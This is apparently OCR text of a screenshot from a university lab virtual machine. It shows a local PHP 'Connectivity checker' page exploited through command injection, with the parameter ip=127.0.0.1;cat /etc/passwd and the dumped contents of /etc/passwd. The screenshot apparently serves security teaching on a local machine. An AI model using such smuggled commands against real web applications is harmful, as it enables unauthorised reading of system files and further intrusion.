 HEIG-VD - VMware Workstation
File Edit View VM Tabs Help
Home HEIG-VD
Applications Places Firefox Tue 11:48
Connectivitychecker - Mozilla Firefox
Connectivitychecker
localhost/concheck.php?ip=127.0.0.1;cat /etc/pas
[+] Connectivity checker
[+] Running with apache
[+] Test in progress
[-] Pinging IP 127.0.0.1;cat /etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:
/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:
/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:
/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin
/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var
/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin user1:x:1000:1000:User
1:/home/user1:/bin/bash rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
gluster:x:998:994:GlusterFS daemons:/run/gluster:/sbin/nologin
libstoragemgmt:x:997:993:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin unbound:x:996:992:Unbound DNS resolver:/etc
/unbound:/sbin/nologin chrony:x:995:991::/var/lib/chrony:/sbin/nologin
saslauth:x:994:76:Saslauthd user:/run/saslauthd:/sbin/nologin radvd:x:75:75:radvd user:/:
/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin tss:x:59:59:Account used by the trousers package
to sandbox the tcsd daemon:/dev/null:/sbin/nologin usbmuxd:x:113:113:usbmuxd user:/:
/sbin/nologin rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin saned:x:993:989:SANE scanner
daemon user:/usr/share/sane:/sbin/nologin colord:x:992:988:User for colord:/var/lib/colord:
/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin geoclue:x:991:987:User for geoclue:/var
/lib/geoclue:/sbin/nologin pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
setroubleshoot:x:990:984::/var/lib/setroubleshoot:/sbin/nologin sssd:x:989:983:User for sssd:/:
/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin gdm:x:42:42::/var
/lib/gdm:/sbin/nologin gnome-initial-setup:x:988:982::/run/gnome-initial-setup/:/sbin/nologin
franck@localhost:/ html concheck.php (/var/ww... Connectivitychecker - ... 1 / 4
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.